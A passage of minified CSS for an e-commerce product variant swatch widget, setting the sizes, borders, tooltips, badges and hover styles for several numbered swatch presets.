8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .swatch-image,variant-swatch-king div.swatch-preset-1437195 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437195 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437195 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437195 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437195 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437192 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1437192 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1437192 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437192 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437192 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437192 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437192 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437192 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437192 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437192 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437192.swatch-view-slide,variant-swatch-king div.swatch-preset-1437192.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437192 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437192 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437192 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437192 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437192 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .swatch-image,variant-swatch-king div.swatch-preset-1437192 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437192 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437192 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437192 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437192 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437188 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1437188 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1437188 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437188 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437188 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437188 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437188 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437188 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437188 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437188 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437188.swatch-view-slide,variant-swatch-king div.swatch-preset-1437188.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437188 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437188 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437188 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437188 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437188 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .swatch-image,variant-swatch-king div.swatch-preset-1437188 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437188 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437188 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437188 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437188 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437186 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1437186 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1437186 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437186 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1437186 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437186 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437186 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437186 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437186 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437186 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437186.swatch-view-slide,variant-swatch-king div.swatch-preset-1437186.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437186 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437186 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437186 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1437186 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1437186 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image,variant-swatch-king div.swatch-preset-1437186 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437186 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437186 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437186 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437186 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437180 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437180 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437180 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1437180 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1437180 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1437180 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437180.swatch-view-slide,variant-swatch-king div.swatch-preset-1437180.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437180 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1437180 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1437180 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1437180 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437180 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1437180 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 